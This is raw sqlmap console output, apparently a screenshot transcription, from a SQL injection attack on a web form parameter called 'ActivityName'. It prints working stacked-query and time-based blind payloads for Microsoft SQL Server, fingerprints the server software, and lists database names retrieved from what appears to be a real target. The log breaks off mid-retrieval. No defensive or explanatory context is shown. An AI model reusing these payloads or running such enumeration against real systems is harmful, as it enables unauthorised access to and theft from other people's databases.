 [15:57:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ActivityName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ActivityName=pZ5MEEMf'; WAITFOR DELAY '0:0:20'--&orderName=1&PageIn
dex=1&PageSize=4&TagName=&UserId=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ActivityName=pZ5MEEMf' WAITFOR DELAY '0:0:20'--&orderName=1&PageInd
ex=1&PageSize=4&TagName=&UserId=
---
[15:57:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[15:57:47] [INFO] fetching database names
[15:57:47] [INFO] fetching number of databases
[15:57:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:57:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:58:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
42
[15:58:57] [INFO] retrieved: agame
[16:04:08] [INFO] retrieved: alt
[16:08:13] [INFO] retrieved: aqs
[16:11:19] [INFO] retrieved: banner_system
[16:28:39] [INFO] retrieved: biotherm
[16:39:36] [INFO] retrieved: biotherm_testDB
[17:01:10] [INFO] retrieved: chando
[17:09:39] [INFO] retrieved: chengxin
[17:21:20] [INFO] retrieved: c